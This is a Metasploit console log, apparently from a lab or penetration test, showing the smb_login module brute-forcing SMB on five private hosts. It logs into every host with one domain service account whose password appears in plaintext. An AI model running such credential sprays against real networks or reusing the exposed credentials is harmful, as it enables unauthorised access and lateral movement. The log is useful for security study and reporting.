 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.4.7:445 - 172.22.4.7:445 - Starting SMB login bruteforce
[+] 172.22.4.7:445 - 172.22.4.7:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 1 of 5 hosts (20% complete)
[*] 172.22.4.2:445 - 172.22.4.2:445 - Starting SMB login bruteforce
[+] 172.22.4.2:445 - 172.22.4.2:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 2 of 5 hosts (40% complete)
[*] 172.22.4.4:445 - 172.22.4.4:445 - Starting SMB login bruteforce
[+] 172.22.4.4:445 - 172.22.4.4:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 3 of 5 hosts (60% complete)
[*] 172.22.4.5:445 - 172.22.4.5:445 - Starting SMB login bruteforce
[+] 172.22.4.5:445 - 172.22.4.5:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 4 of 5 hosts (80% complete)
[*] 172.22.4.6:445 - 172.22.4.6:445 - Starting SMB login bruteforce
[+] 172.22.4.6:445 - 172.22.4.6:445 - Success: 'wad.local\svc_sched:K33pAlive4ever'
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed